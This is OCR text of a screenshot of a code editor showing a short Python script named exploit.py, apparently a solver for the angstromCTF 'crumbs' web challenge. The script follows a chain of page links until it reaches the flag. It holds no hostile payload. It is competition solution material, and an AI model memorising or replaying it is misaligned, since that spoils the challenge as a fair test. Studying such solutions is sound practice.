 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
JS index.js exploit.py
home > crystal > Desktop > angstrom > exploit.py > extracted
1 from pwn import *
2 import requests
3 from bs4 import BeautifulSoup
4
5 context.log_level = 'debug'
6 url = 'https://crumbs.web.actf.co/'
7
8 response = requests.get(url)  # Initial request
9
10 # Loop until we see the flag (1000 times)
11 while 'actf' not in response.text:
12     # Extract the next slug from <p>
13     extracted = BeautifulSoup(response.text, features="lxml").p.contents[0][6:]
14     debug('extracted: %s', extracted)
15     # Visit the new page
16     response = requests.get(url + extracted)
17
18 # Print the response if we got the flag
19 extracted = BeautifulSoup(response.text, features="lxml").p.contents[0]
20 warn(extracted)
21
0 0 Ln 13, Col 64 (1 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu Terminal [Mozilla Firefox] [Burp Suite Community ... [angstrom] exploit.py - VSCodium